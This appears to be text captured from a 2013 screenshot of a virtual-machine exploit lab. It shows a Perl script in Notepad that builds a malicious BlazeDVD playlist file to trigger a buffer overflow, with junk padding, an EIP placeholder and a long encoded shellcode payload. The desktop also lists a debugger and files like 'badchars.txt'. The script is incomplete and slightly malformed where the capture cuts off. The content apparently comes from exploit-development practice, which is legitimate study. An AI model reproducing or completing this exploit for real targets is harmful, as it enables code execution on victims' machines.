 Virtual Labz - VMware Workstation
File Edit View VM Tabs Help
Virtual Labz
Recycle Bin
linkz.txt
Google Chrome
anlat baba.txt
fixed shellcodes
Downloads
Immunity Debugger
badchars.txt
BlazeDVD Professional
ex.pl
ex.pl - Notepad
File Edit Format View Help
#!/usr/bin/perl
$file = "blazeExpl.plf";
$junk ="\x41" x 260;
$eip = "\x42" x 4;
$arabosluk = "\x43" x 16;
$gec =
$shellcode = \xdb\xba\xc8\xa2\x25\xce\xd9\x74\x24\xf4\x5e\x33\xc9" .
"\xb1\x4f\x83\xc6\x04\x31\x56\x15\x03\x56\x15\x2a\x57\xd9" .
"\x26\x23\x98\x22\xb7\x53\x10\xc7\x86\x41\x46\x83\xbb\x55" .
"\x0c\xc1\x37\x1e\x40\xf2\xcc\x52\x4d\xf5\x65\xd8\xab\x38" .
"\x75\xed\x73\x96\xb5\x6c\x08\xe5\xe9\x4e\x31\x26\xfc\x8f" .
"\x76\x5b\x0f\xdd\x2f\x17\xa2\xf1\x44\x65\x7f\xf0\x8a\xe1" .
"\x3f\x8a\xaf\x36\xcb\x20\xb1\x66\x64\x3f\xf9\x9e\x0e\x67" .
"\xda\x9f\xc3\x74\x26\xe9\x68\x4e\xdc\xe8\xb8\x9f\x1d\xdb" .
"\x84\x73\x20\xd3\x08\x8a\x64\xd4\xf2\xf9\x9e\x26\x8e\xf9" .
"\x64\x54\x54\x8c\x78\xfe\x1f\x36\x59\xfe\xcc\xa0\x2a\x0c" .
"\xb8\xa7\x75\x11\x3f\x64\x0e\x2d\xb4\x8b\xc1\xa7\x8e\xaf" .
"\xc5\xec\x55\xce\x5c\x49\x3b\xef\xbf\x35\xe4\x55\xcb\xd4" .
"\xf1\xef\x96\xb0\x36\xdd\x28\x41\x51\x56\x5a\x73\xfe\xcc" .
"\xf4\x3f\x77\xca\x03\x3f\xa2\xaa\x9c\xbe\x4d\xca\xb5\x04" .
"\x19\x9a\xad\xad\x22\x71\x2e\x51\xf7\xd5\x7e\xfd\xa8\x95" .
"\x2e\xbd\x18\x7d\x25\x32\x46\x9d\x46\x98\xf1\x9a\xd1\xe3" .
"\xaa\x26\x8d\x8c\xa8\x26\xd0\xf6\x24\xc0\xb8\x16\x61\x5b" .
"\x55\x8e\x28\x17\xc4\x4f\xe7\xbf\x65\xdd\x6c\x3f\xe3\xfe" .
"\x3a\x68\xa4\x31\x33\xfc\x58\x6b\xed\xe2\xa0\xed\xd6\xa6" .
start
anlat baba.txt - Note...
ex.pl - Notepad
Immunity Debugger - ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
14:49
17.9.2013